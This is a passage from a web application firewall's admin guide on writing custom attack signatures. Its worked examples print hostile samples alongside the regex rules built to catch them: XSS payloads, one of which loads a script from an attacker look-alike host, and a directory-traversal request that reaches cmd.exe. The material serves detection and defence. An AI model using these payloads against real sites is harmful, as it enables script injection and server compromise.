Custom signatures can be attack signatures and/or data leak signatures.
If the predefined regular expressions cause false positives or do not match what you need, you can configure your own. This gives you the flexibility to define your own special types of personally identifiable information, as well as zero-day attacks.
Signatures should be crafted carefully to avoid performance issues inherent in regular expressions that use recursion (see Regular expression performance tips).
1. Go to Web Protection > Known Attacks > Custom Signature.
To access this part of the web UI, your administrator’s account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions.

2. Click Create New, then configure these settings:
| Setting name | Description |
|---|---|
| Name | Type a unique name that can be referenced in other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters. |
| Direction |
Select which the expression will be applied to, either:
|
| Case Sensitive |
Enable to differentiate sensitive information according to upper case and lower case letters. For example, when this option is enabled, an HTTP request involving |
| Expression |
Depending on your selection in Direction, type a regular expression that matches either:
To prevent false positives, it should not match anything else. The maximum length is 2,071 characters. To create and test a regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression (see Regular expression syntax). For an example signature and tips on how to prevent evasive attacks, see Example: Sanitizing poisoned HTML. |
| Action |
Select which action the FortiWeb appliance will take when it detects a violation of the rule:
|
The default value is Alert. Attack log messages contain Caution: This setting will be ignored if Monitor Mode is enabled. Note: Logging and/or alert email will occur only if enabled and configured. See Logging and Alert email. Note: If you will use this rule set with auto-learning, you should select Alert. If Action is Alert & Deny, or any other option that causes the FortiWeb appliance to terminate or modify the request or reply when it detects an attack attempt, the interruption will cause incomplete session information for auto-learning. |
|
| Block Period |
Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule. This setting is available only if Action is set to Period Block. The valid range is from 1 to 3,600 (1 hour). The default value is 1. See also Monitoring currently blocked IPs. |
| Severity |
When rule violations are recorded in the attack log, each log message contains a Severity Level (
The default value is High. |
| Trigger Action | Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. See Monitoring currently blocked IPs. |
3. Click OK.
4. Click Add Target.
5. From Available Target, select which locations in the HTTP request (e.g. ARGS_NAMES for the names of parameters or REQUEST_COOKIES for strings in the HTTP Cookie: header) will be scanned for a signature match, then click the right arrow to move them into the Search In area.
6. Click OK twice.
7. Repeat this procedure for each individual rule that you want to add.
8. Click OK to save your custom signature.
9. Go to Web Protection > Known Attacks > Custom Signature Group.
To access this part of the web UI, your administrator’s account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions.
10. Click Create New to create a new group of custom signatures. (Alternatively, to add your custom signature to an existing set, edit that set.)
A dialog appears.

11. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
12. Click OK.
13. Click Create New to include individual rules in the set.
A dialog appears.

14. From the Custom Signature drop-down list, select the specific custom signature to add to the group.
To view or change information associated with the custom signature, select the Detail link. The Edit Custom Signature dialog appears. You can view and edit the rules. Use the browser Back button to return.
15. Click OK.
16. Repeat the previous steps for each individual rule that you want to add to the custom signature set.
17. Group the custom signature set in a signature rule (see Blocking known attacks & data leaks).
When the custom signature set is enabled in a signature rule policy, you can add either the group or an individual custom signature rule in the group to an advanced protection custom rule (see Combination access control & rate limiting).
Example.com is a cloud hosting provider. Because it must offer whatever services its customers’ web applications require, its servers run a variety of platforms — even old, unpatched versions with known vulnerabilities that have not been configured securely. Unfortunately, these platforms advertise their presence in a variety of ways, identifying weaknesses to potential attackers. HTTP headers are one way that web server platforms are easily fingerprinted. Example.com wants to remove unnecessary headers that provide server details to clients in order to make it harder for attackers to fingerprint their platforms and craft successful attacks. Specifically, it wants to erase these HTTP response headers:
To do this, Example.com writes 3 custom signatures, one to match and erase the contents of each header (but not the header’s key), and includes these custom signatures in the signature set used by the protection profile:
| Setting name | Value |
|---|---|
| Direction | Signature creation |
| Expression | \bServer:(.*)\b |
| Action | Alert & Erase |
| Severity | Low |
| Trigger Action | notification-servers1 |
| Setting name | Value |
|---|---|
| Direction | Signature creation |
| Expression | \bX-AspNetMvc-Version:(.*)\b |
| Action | Alert & Erase |
| Severity | Low |
| Trigger Action | notification-servers1 |
| Setting name | Value |
|---|---|
| Direction | Signature creation |
| Expression | \bX-AspNet-Version:(.*)\b |
| Action | Alert & Erase |
| Severity | Low |
| Trigger Action | notification-servers1 |
| Setting name | Value |
|---|---|
| Direction | Signature creation |
| Expression | \bX-Powered-By:(.*)\b |
| Action | Alert & Erase |
| Severity | Low |
| Trigger Action | notification-servers1 |
The result is that the client receives HTTP responses with headers such as:
Server: XXXXXXXX
X-Powered-By: XXXXXXXX
X-AspNet-Version: XXXXXXXX
Example.com is a cloud hosting provider. Large and with a huge surface area for attacks, it makes a tempting target and continuously sees attackers trying new forms of exploits.
Today, its incident response team discovered a previously unknown XSS attack. The attacker had breached the web applications’ own input sanitization defenses and succeeded in embedding 3 new methods of browser attacks in many forum web pages. Example.com wants to write a signature that matches the new browser attacks, regardless of what method is used to inject them.
|
|
All of the example text colored magenta contributes to the success of the attacks, and should be matched when creating a signature. |
The first new XSS attack found was:
<img
src=‘/images/nonexistant-file‘
onerror= document.write(
<scr I pt src= www.example.co/xss.js>);
/>
The above attack works by leveraging a client web browser’s error handling against itself. Without actually naming JavaScript, the attack uses the JavaScript error handling event onError() to execute arbitrary code with the HTML <img> tag. The <img> tag’s source is a non-existent image. This triggers the web browser to load an arbitrary script from the attacker’s command-and-control server. To avoid detection, he attacker has even bought a DNS name that looks like one of example.com’s legitimate servers: www.example.co.
The incident response team has also found two other classes of XSS that evades the forum’s own XSS sanitizers (which only look for injection of <script> and <object> tags). The first one exploits a web browser’s parser by tricking it with additional quotes in an unexpected place:
<img """><script>alert("XSS")</script>">
The second one exploits the nature of all web pages with images and other external files. Other than the web page itself, all images, scripts, styles, media, and objects cause the web browser to make secondary HTTP requests: one for each component of the web page. Here, the <img> tag causes the client’s web browser to make a request that is actually an injection attempt on another web site.
<img src="http://other.example.com/command.php?variable=attackcode">
The incident response team has written 3 regular expressions to detect each of the above XSS attack classes, as well as similar permutations that use HTML tags other than <img>:
<(.*)src(\s)*=(\s)*[‘’‘”](\s)*(.*)(\s)*[‘’‘”](\s)*onError<(.*)[‘’‘”][‘’‘”]*(.*)>(\s)*<script>
<(\s)*[^(<script)](\s)*src(\s)*=(\s)*(http|https|ftp|\\\\|\/\/)(.*)\?
To form a single signature that can check for any of the 3 new attacks, the team joins those 3 regular expressions by using pipe ( | ) characters between them in Expression:
| Setting name | Value |
|---|---|
| Direction | Signature creation |
| Expression | <(.*)src(\s)*=(\s)*[‘’‘”](\s)*(.*)(\s)*[‘’‘”](\s)*onError |<(.*)[‘’‘”][‘’‘”]*(.*)>(\s)*<script> |<(\s)*[^(<script)](\s)*src(\s)*=(\s)*(http|https|ftp|\\\\|\/\/)(.*)\? |
| Action | Alert & Deny |
| Severity | High |
| Trigger Action | notification-servers1 |
|
|
If content has already been corrupted by a successful attack, you can simultaneously sanitize all server responses and notify the response team of specific corrupted URLs. This can help your incident response team to quickly clean the impacted applications and databases. See Example: Sanitizing poisoned HTML. |
Attackers sometimes scout for vulnerabilities in a target before actually executing an attack on it or other, more challenging targets. To look for advance notice of specific attacks that your web servers may soon experience, you might create a honeypot: this server would run the same platform as your production web servers, but contain no valuable data, normally receive no legitimate traffic, and be open to attacks in order to gather data on automated attacks for your forensic analysis.
Let’s say your honeypot, like your production web servers, runs Joomla. In either your web server’s logs, you see requests for URLs such as:
10.0.0.10
-
-
[16/Dec/2011:09:30:49 +0500]
"GET /index.php?option=com_ckforms&controller=../../../../../../../../winnt/system32/cmd.exe?/c+ver HTTP/1.1"
200
"-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:9.0a2) Gecko/20111101 Firefox/9.0a2)"
where the long string of repeated ../ characters indicates an attempt at directory traversal: to go above the web server’s usual content directories.
If Joomla does not properly sanitize the input for the controller parameter (highlighted in bold above), it would be able to use LFI. The attacker’s goal is to reach the cmd.exe file, the Microsoft Windows command line, and enter the command ver, which displays the web server’s specific OS version, such as:
Microsoft Windows [Version 6.1.7601]
Since the attacker successfully fingerprinted the specific version of Windows and Joomla, all virtual hosts on that computer would be vulnerable also to any other attacks known to be successful on that platform.
Luckily, this is happening on your honeypot, and not your company’s web servers.
To detect similar attacks, you could write your own attack signature to match and block that and similar directory-traversing requests via controller, as well as to notify you when your production web servers are being targeted by this type of attack:
| Setting name | Value |
|---|---|
| Direction | Signature creation |
| Expression | ^/index\.php\?option=com_ckforms\&controller=(\.\.\/)+? |
| Action | Alert & Deny |
| Severity | High |
| Trigger Action | notification-servers1 |
If packet payload retention and logging were enabled, once this custom signature was applied, you could analyze requests to locate targeted files. Armed with this knowledge, you could then apply defenses such as tripwires, strict file permissions, uninstalling unnecessary programs, and sandboxing in order to minimize the likelihood that this attacker would be able to succeed and achieve her objectives.